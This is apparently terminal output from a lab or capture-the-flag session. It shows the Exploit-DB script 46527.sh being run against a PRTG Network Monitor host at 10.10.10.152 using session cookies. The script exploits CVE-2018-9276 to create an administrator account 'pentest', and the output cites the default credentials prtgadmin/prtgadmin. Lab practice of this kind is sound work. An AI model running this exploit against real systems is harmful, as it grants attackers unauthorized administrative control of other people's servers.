 Crumbles@Crumbles: ~
File Actions Edit View Help
└─$ locate 46527.sh
/usr/share/exploitdb/exploits/windows/webapps/46527.sh
┌──(Crumbles㉿Crumbles)-[~]
└─$ /usr/share/exploitdb/exploits/windows/webapps/46527.sh -u http://10.10.10.152 -c "_ga=GA1.4.341543394.1670719922; _gid=GA1
.4.1492868040.1670719922; OCTOPUS1813713946=ezgyNzU1M0ZFLTQ4RDQtNDYxNi04RTMwLTdBODgyMDJEMzFDQX0%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!